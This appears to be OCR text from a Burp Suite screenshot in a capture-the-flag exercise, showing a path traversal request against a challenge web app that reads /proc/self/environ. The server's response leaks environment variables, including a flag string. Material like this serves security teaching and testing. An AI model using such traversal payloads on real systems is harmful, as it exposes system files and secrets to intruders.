 110 https://tag-generator.kringlecas... GET /image?id=..//..//..//..//..///proc/self/environ ✓ 200 762 script
Request
Pretty Raw \n Actions
1 GET /image?id=
..//..//..//..//..///proc/self/environ
HTTP/1.1
2 Host: tag-generator.kringlecastle.com
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 28 Dec 2020 02:45:01 GMT
4 Content-Type: image/jpeg
5 Content-Length: 399
6 Connection: close
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=15552000; includeSubDomains
9 X-XSS-Protection: 1; mode=block
10 X-Robots-Tag: none
11 X-Download-Options: noopen
12 X-Permitted-Cross-Domain-Policies: none
13
14 PATH=/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOS
Y_DOWNLOAD_SHA256=27d350a52a02b53034ca0794efe518667d558f152656c2baaf08f3d0c8b02343GEM_HOME
_APP_CONFIG=/usr/local/bundleAPP_HOME=/appPORT=4141HOST=0.0.0.0GREETZ=JackFrostWasHereHOME